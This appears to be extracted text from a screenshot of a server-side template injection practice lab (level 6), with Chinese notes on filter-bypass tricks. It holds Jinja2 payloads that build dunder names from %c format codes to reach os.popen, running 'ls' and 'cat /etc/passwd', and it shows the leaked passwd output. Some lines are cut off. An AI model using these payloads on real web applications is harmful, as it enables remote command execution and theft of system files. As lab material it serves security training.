 attr绕过下划线过滤
{{().__class__.__base__.
['os']['popen']('ls').read()}}
WELCOME TO SSTILAB - LEVEL 6
{{()|attr("%c%cclass%c%c"%(95,95,95,95))|attr("%c%cba
SUBMIT
1. 使用request方法
2. 使用unicode编码
3. 使用16位编码
4. base64编码
5. 格式化字符串
Hello root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
{{()|attr("%c%cclass%c%c"%(95,95,95,95))|attr("%c%cbase%c%c"%(95,95,95,95))|attr("%c%csub
classes%c%c"%(95,95,95,95))()|attr("%c%cgetitem%c%c"%(95,95,95,95))(117)|attr("%c%cinit%c
%c"%(95,95,95,95))|attr("%c%cglobals%c%c"%(95,95,95,95))|attr("%c%cgetitem%c%c"%(95,95,
95,95))('popen')('cat /etc/passwd')|attr('read')()}}
%c %(95) 即下划线